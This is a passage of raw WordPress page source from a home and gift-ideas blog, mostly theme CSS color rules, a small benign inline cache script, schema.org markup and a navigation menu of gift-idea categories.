#buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #e2b1a5; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #e2b1a5; border-color: #e2b1a5; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #e2b1a5; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #e2b1a5; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #e2b1a5; background-color: #e2b1a5; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #e2b1a5; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #e2b1a5; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #e2b1a5; color: #fff; }
				ul.homepage-featured-boxes .penci-fea-in h4 span span, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span { font-size: 12px; }
						.penci-top-bar, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu { background-color: #fbf3f2; }
				.headline-title { background-color: #e2b1a5; }
				.headline-title { color: #111111; }
							a.penci-topbar-post-title:hover { color: #e2b1a5; }
												ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a { color: #111111; }
					ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #e2b1a5; }
					.penci-topbar-social a { color: #111111; }
				.penci-topbar-social a:hover { color: #e2b1a5; }
			@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding ul.menu > li > a{ height: 90px; }}			#header .inner-header { background-color: #fbf3f2; background-image: none; }
				#header .inner-header { background-image: url('https://fantasticconcept.com/wp-content/uploads/2020/03/bg-header.jpg'); }
								#navigation, #navigation.header-layout-bottom { border-color: #fbf3f2; }
					#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #e2b1a5; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #e2b1a5; }
												#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #e2b1a5; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #e2b1a5; }
							#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
				#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
				#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
				#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
				#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
								#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
							#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #e2b1a5; }
				#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #e2b1a5; }
								.home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 50px; }
		.home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; }
		.home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 40px; }
		.home-featured-cat-content.style-7{ margin-bottom: 24px; }
		.home-featured-cat-content.style-13{ margin-bottom: 30px; }
		.penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -30px; }
		.penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -28px; }
		.penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 10px; }
		.penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -30px; }
						.penci-homepage-title.penci-magazine-title h3 a, .penci-border-arrow.penci-homepage-title .inner-arrow { font-size: 13px; }
						.penci-header-signup-form { padding-top: px; }
	.penci-header-signup-form { padding-bottom: px; }
			.penci-header-signup-form { background-color: #e2b1a5; }
												.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #e2b1a5; }
									#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #e2b1a5; }
		#sidebar-nav-logo:before{ background-color: #e2b1a5; }
							.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
	.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
	.penci-featured-content .featured-slider-overlay { opacity: ; }
										.featured-style-29 .featured-slider-overlay { opacity: ; }
														.penci-standard-cat .cat > a.penci-cat-name { color: #e2b1a5; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #e2b1a5; }
								.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #e2b1a5; }
				.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #e2b1a5; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #e2b1a5; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #e2b1a5; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #e2b1a5; }
				.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
				.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
					.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #e2b1a5; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #e2b1a5; }
					.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #e2b1a5; }
						.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #e2b1a5; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #e2b1a5; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #e2b1a5; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #e2b1a5; color: #fff; }
			.penci-grid li.typography-style .overlay-typography { opacity: ; }
	.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
					.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #e2b1a5; }
					.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #e2b1a5; }
							.overlay-header-box .cat > a.penci-cat-name:hover { color: #e2b1a5; }
							.penci-sidebar-content .penci-border-arrow .inner-arrow { font-size: 13px; }
					
			.penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7
		.penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow { border-color: #e2b1a5; }
		.penci-sidebar-content .penci-border-arrow:before { border-top-color: #e2b1a5; }
		
					.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #e2b1a5; }
									.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #e2b1a5; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #e2b1a5; border-color: #e2b1a5; }
		.about-widget .about-me-heading:before { border-color: #e2b1a5; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #e2b1a5; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #e2b1a5; background-color: #e2b1a5; }
																			.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #e2b1a5; }
														.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #fbf3f2; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #fbf3f2; border-color: #fbf3f2; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #fbf3f2; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #fbf3f2; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #fbf3f2;  background: #fbf3f2;  }
					ul.footer-socials li a:hover i { background-color: #e2b1a5; border-color: #e2b1a5; }
				ul.footer-socials li a:hover i { color: #e2b1a5; }
					ul.footer-socials li a:hover span { color: #e2b1a5; }
				.footer-socials-section { border-color: #e2dfde; }
					#footer-section { background-color: #fbf3f2; }
					#footer-section .footer-menu li a:hover { color: #e2b1a5; }
						#footer-section .go-to-top:hover span, #footer-section .go-to-top:hover i { color: #e2b1a5; }
				.penci-go-to-top-floating { background-color: #e2b1a5; }
					#footer-section a { color: #e2b1a5; }
				.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #e2b1a5; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #e2b1a5; }
				.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
				@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
														.container-single .single-post-title { letter-spacing: 0; }
					.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
					.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
					#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
				.container-single .item-related h3 a { text-transform: none; letter-spacing: 0; }
							.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #e2b1a5; }
				.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #e2b1a5; }
		
				.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #e2b1a5; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #e2b1a5; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #e2b1a5; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #e2b1a5; background-color: #e2b1a5; }
					.post-entry a, .container-single .post-entry a{ color: #e2b1a5; }
												.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
											ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #e2b1a5; }
						.penci-home-popular-post .item-related h3 a:hover { color: #e2b1a5; }
							.penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #e2b1a5; }
		.penci-border-arrow.penci-homepage-title:before { border-top-color: #e2b1a5; }
		.penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #e2b1a5; }
					.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #e2b1a5; }
	
		
								.home-featured-cat-content .magcat-detail h3 a:hover { color: #e2b1a5; }
				.home-featured-cat-content .grid-post-box-meta span a:hover { color: #e2b1a5; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #e2b1a5; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #e2b1a5; background: #e2b1a5; }
			.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
	.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
													.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
										.penci-menu-hbg{ width: 330px; }.penci-menu-hbg.penci-menu-hbg-left{ transform: translateX(-330px); -webkit-transform: translateX(-330px); -moz-transform: translateX(-330px); }.penci-menu-hbg.penci-menu-hbg-right{ transform: translateX(330px); -webkit-transform: translateX(330px); -moz-transform: translateX(330px); }.penci-menuhbg-open .penci-menu-hbg.penci-menu-hbg-left, .penci-vernav-poleft.penci-menuhbg-open .penci-vernav-toggle{ left: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .wrapper-boxed{ padding-left: 330px; } .penci-vernav-enable.penci-vernav-poright .wrapper-boxed{ padding-right: 330px; } .penci-vernav-enable .is-sticky #navigation{ width: calc(100% - 330px); } }@media only screen and (min-width: 961px) { .penci-vernav-enable .penci_is_nosidebar .wp-block-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-gallery.alignfull, .penci-vernav-enable .penci_is_nosidebar .alignfull{ margin-left: calc(50% - 50vw + 165px); width: calc(100vw - 330px); } }.penci-vernav-poright.penci-menuhbg-open .penci-vernav-toggle{ right: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .penci-rltpopup-left{ left: 330px; } }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poright .penci-rltpopup-right{ right: 330px; } }@media only screen and (max-width: 1500px) and (min-width: 961px) { .penci-vernav-enable .container { max-width: 100%; max-width: calc(100% - 30px); } .penci-vernav-enable .container.home-featured-boxes{ display: block; } .penci-vernav-enable .container.home-featured-boxes:before, .penci-vernav-enable .container.home-featured-boxes:after{ content: ""; display: table; clear: both; } }		
	
			.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}		
		
	</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/fantasticconcept.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/fantasticconcept.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/fantasticconcept.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/fantasticconcept.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/fantasticconcept.com\/tag\/j-crew-outlet-online\/",
                "name": "j crew outlet online"
            }
        }
    ]
}</script></head>

<body data-rsssl=1 class="archive tag tag-j-crew-outlet-online tag-31180 penci-two-sidebar">
	<a id="close-sidebar-nav" class="header-2"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-2" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://fantasticconcept.com/"><img class="penci-lazy" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#4a3e222f3922232433232e2f2b390a2d272b232664292527"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-396006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-2">
<div class="penci-header-wrap"><div class="penci-top-bar topbar-menu">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<ul id="menu-utama" class="penci-topbar-menu"><li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-523"><a href="https://fantasticconcept.com/category/gift-ideas/">Gift Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://fantasticconcept.com/category/gift-ideas/gift-basket-ideas/">Gift Basket Ideas</a></li>
	<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-525"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-boyfriend/">Gift Ideas For Boyfriend</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-526"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-boys/">Gift Ideas For Boys</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-527"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-couples/">Gift Ideas For Couples</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-528"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-girlfriend/">Gift Ideas For Girlfriend</a></li>
	<li id="menu-item-529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-529"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-girls/">Gift Ideas For Girls</a></li>
	<li id="menu-item-530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-530"><a href="https://fantasticconcept.com/category/gift-ideas/graduation-gift-ideas/">Graduation Gift Ideas</a></li>
	<li id="menu-item-531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-531"><a href="https://fantasticconcept.com/category/gift-ideas/holiday-gift-ideas/">Holiday Gift Ideas</a></li>
	<li id="menu-item-532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-532"><a href="https://fantasticconcept.com/category/gift-ideas/mothers-day-gift-ideas/">Mothers Day Gift Ideas</a></li>
	<li id="menu-item-621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-621"><a href="https://fantasticconcept.com/category/gift-ideas/anniversary-gift-ideas/">Anniversary Gift Ideas</a></li>
	<li id="menu-item-622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-622"><a href="https://fantasticconcept.com/category/gift-ideas/baby-shower-gift-ideas/">Baby Shower Gift Ideas</a></li>
	<li id="menu-item-623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-623"><a href="https://fantasticconcept.com/category/gift-ideas/birthday-gift-inspirations/">Birthday Gift Inspirations</a></li>
